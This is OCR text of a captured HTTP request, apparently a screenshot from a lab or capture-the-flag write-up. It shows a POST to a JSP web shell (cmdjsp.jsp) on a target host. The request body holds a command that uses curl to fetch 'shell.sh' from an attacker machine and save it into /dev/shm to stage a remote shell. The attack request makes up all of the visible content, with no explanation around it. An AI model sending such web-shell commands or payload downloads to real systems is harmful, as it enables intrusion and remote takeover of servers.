 Request
Pretty Raw Hex \n
1 POST /app/cmdjsp.jsp HTTP/1.1
2 Host: 10.10.10.194:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://10.10.10.194:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.194:8080/app/cmdjsp.jsp
13 Cookie: JSESSIONID=40DD67CFB278D124E0DE998A1B4C36A8
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 eris=curl 10.10.14.21/shell.sh -o /dev/shm/shell.sh